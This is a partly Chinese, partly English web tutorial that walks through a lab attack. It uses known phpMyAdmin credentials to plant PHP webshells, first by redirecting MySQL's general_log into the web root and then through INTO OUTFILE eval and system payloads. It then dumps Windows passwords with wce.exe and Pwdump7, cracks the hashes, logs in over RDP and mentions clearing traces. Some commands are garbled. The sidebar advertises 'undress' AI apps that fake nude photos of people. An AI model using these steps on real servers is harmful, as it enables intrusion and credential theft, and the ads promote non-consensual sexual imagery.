Things about phpMyadmin privilege escalation
The following tutorial column from phpmyadmin will introduce you to the things about phpMyadmin privilege escalation. I hope it will be helpful to friends who need it!

Introduction: How to escalate privileges after learning the phpMyadmin account password during the penetration test? Read on, today I will tell you about phpMyadmin privilege escalation.
0×00 Definition
phpMyAdmin is a MySQL database management tool based on PHP and structured in Web-Base mode on the website host, allowing managers to A web interface can be used to manage MySQL databases.
0×01 Environment preparation
目标: Windows Server 2003 Enterprise x64 Edition 192.168.17.137攻击机: window7 192.168.17.132Php:5.45Mysql: 5.5.53Apache: 2.4
0×02 Start penetration
We have gone through weak passwords, blasting, and directory leaks We have learned through other channels that the account password of PhpMyadmin is root root. Next, we will escalate the rights through phpMyadmin, as close to reality as possible, and talk about more ideas.
a Collect useful information


As shown in the picture above, we can obtain the following useful information.
- 1. The operating system is windows server 2003 x86
- 2. The server is Apache 2.4.32
- 3. The default path of the website is E:\phpStudy\PHPTutorial \WWW
- 4.PHP version is 5.45
- 5.mysql version is 5.5.53
##b Detect insertion conditions

We have learned above that the default path of the website is E:\phpstudy\PHPTutorial\WWW. At this time, we definitely want to insert a backdoor file or export a shell. If we need to use one of the above two ideas, we must meet a prerequisite. The value corresponding to "secure_file_priv" cannot be empty and must be the path of the default website, so we must check the value of "secure_file_priv" in advance. phpMyadmin executes the following command:SHOW VARIABLES LIKE “secure_file_priv”;
结果如图所示:


从上图得知值为空,如果我们这时导入一句话,肯定会失败的,不信啊,那我们试试。

报错The MySQL server is running with the –secure-file-priv option so it cannot execute this statement,这是因为mysql对通过文件导入导出作了限制,默认不允许。默认value值为null,则为禁止,如果有文件夹目录,则只允许改目录下文件(测试子目录也不行)。我们思考一下看看能否设置其的路径为我们的默认网站路径,这样我们就可以导入一句话后门了。那我们试试吧。


从图得知这个变量是一个只读变量无法动态更改,那应该是只能从配置文件中更改了。到这里发现陷入了一个胡同,那常规方式不行,我们可以去使用一些骚思路,利用log日志文件插入一句话。
c 转换思路
我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。
- general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。
- general log file 指的是日志的保存路径。


从图得知general_log默认是关闭的,log日志存放的位置是E:\phpStudy\PHPTutorial\MySQL\data\。
首先我们来理解一下开启general_log 的作用,开启它可以记录用户输入的每条命令,会把其保存在E:\phpstudy\PHPTutorial\MySQL\data\下的一个log文件中,其实就是我们常说的日志文件。好,我们的利用的思路是开启general_log之后把general_log_file的值修改为我们网站默认路径下一个自定义的php文件中,然后我们通过log日志进行写入一句话后门到上面去,然后再进一步利用。

具体命令是:
set global general_log = "ON";SET global general_log_file='E:/phpStudy/PHPTutorial/WWW/infos.php';


Then we can see that the pseudo-diary file infos.php we generated is found in the root path of the website.

Then we have to insert our one-sentence backdoor.
select '';


We can try Use a kitchen knife to connect and the connection is successful.
d Get the administrator password
0×00 Get the plain text directly
We upload wce.exe to obtain the clear text password. With great luck, I got the clear text (a password mixed with 11 letters and numbers) directly. If you can't get the plaintext directly, you have to go to the second step to get the hash value and then decrypt it.



0×01 Get the hash value
Upload Pwdump7.exe to get the hash value and save it in the password.txt file. To obtain the hash value, you can choose to run it online at http://www.objectif-securite.ch/en/ophcrack.php. If it fails, use Ophcrack to import the rainbow table and run it.
e Check whether 3389 is enabled
Directly enter “netstat -an | find “3389″ or “netstat -an” in the chopper terminal.

Found that 3389 is not open, but 3390 is open, let’s try to connect.
f Log in to the server
Run mstsc to open the remote desktop.


Enter the account number and password obtained above and log in successfully.
In the end, the traces must be clear, but I won’t write it here. There is too much to write.
0×03 Extension
The above demonstrates the situation where the secure_file_priv value is empty, so what should we do if secure_file_priv is not empty?

a Configure the my.ini file (does not correspond to the website root path)
Open the mysq configuration file my.ini, set the value of secure_file_priv, and then restart mysql.
secure_file_priv = “E:/phpStudy/PHPTutorial/MYSQL/”

尝试改变值,发现只是可读,不能写,那种情况无法写入我们的一句话,因为其限制了导出路径,无法把一句话写入之后导出到我们的网站根目录。
b 配置my.ini文件(对应网站根路径)
打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。
secure_file_priv = ”E:/phpStudy/PHPTutorial/WWW/”
然后我们尝试插入一句话后门,成功插入。

二话不说菜刀连接。
当然一句话还可以这样插入。
CREATE TABLE `mysql`.`informationes` (`inform` TEXT NOT NULL);INSERT INTO `mysql`.`informationes` (`inform`) VALUES ('<?php @eval($_POST[pass]);?>');SELECT `inform` from `mysql`.`informationes` into outfile 'e:/phpStudy/PHPTutorial/WWW/infos.php';DROP table if exists `mysql`.`informationes`;(注意: c:/phpStudy/PHPTutorial/WWW/为网站的绝对路径)c 导出具有命令权限的Shell的php文件


select ‘\’;system($_POST[\'yumu\']);echo \’\’;?>’ into outfile ‘c:/phpStudy/PHPTutorial/WWW/test.php’;
0×04 Summary
The environment in this article is except that there is no WAF. They are as close to the real environment as possible, simulating the real environment for everyone to analyze and explain ideas. I hope everyone will gain something.
The above is the detailed content of Things about phpMyadmin privilege escalation. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
The primary key of a table is one or more columns that uniquely identify each record in the table. Here are the steps to set a primary key: Log in to phpMyAdmin. Select database and table. Check the column you want to use as the primary key. Click "Save Changes". Primary keys provide data integrity, lookup speed, and relationship modeling benefits.
 How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
Adding a foreign key in phpMyAdmin can be achieved by following these steps: Select the parent table that contains the foreign key. Edit the parent table structure and add new columns in "Columns". Enable foreign key constraints and select the referencing table and key. Set update/delete operations. save Changes.
 Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
The WordPress database is housed in a MySQL database that stores all website data and can be accessed through your hosting provider’s dashboard, FTP, or phpMyAdmin. The database name is related to the website URL or username, and access requires the use of database credentials, including name, username, password, and hostname, which are typically stored in the "wp-config.php" file.
 What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
The default username and password for PHPMyAdmin are root and empty. For security reasons, it is recommended to change the default password. Method to change password: 1. Log in to PHPMyAdmin; 2. Select "privileges"; 3. Enter the new password and save it. When you forget your password, you can reset it by stopping the MySQL service and editing the configuration file: 1. Add the skip-grant-tables line; 2. Log in to the MySQL command line and reset the root password; 3. Refresh the permission table; 4. Delete skip-grant-tables line, restart the MySQL service.
 Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Default location for PHPMyAdmin log files: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ Log file purpose: Troubleshooting Audit Security
 How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
Steps to delete a data table in phpMyAdmin: Select the database and data table; click the "Action" tab; select the "Delete" option; confirm and perform the deletion operation.
 why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
Reasons and solutions for access denied by phpMyAdmin: Authentication failed: Check whether the username and password are correct. Server configuration error: adjust firewall settings and check whether the database port is correct. Permissions issue: Granting users access to the database. Session timeout: Refresh the browser page and reconnect. phpMyAdmin configuration error: Check the configuration file and file permissions to make sure the required Apache modules are enabled. Server issue: Wait for a while and try again or contact your hosting provider.
 What kind of vulnerability does the phpmyadmin vulnerability belong to?
Apr 07, 2024 pm 01:36 PM
What kind of vulnerability does the phpmyadmin vulnerability belong to?
Apr 07, 2024 pm 01:36 PM
phpMyAdmin is susceptible to multiple vulnerabilities, including: 1. SQL injection vulnerability; 2. Cross-site scripting (XSS) vulnerability; 3. Remote code execution (RCE) vulnerability; 4. Local file inclusion (LFI) vulnerability; 5. Information disclosure Vulnerability; 6. Privilege escalation vulnerability.






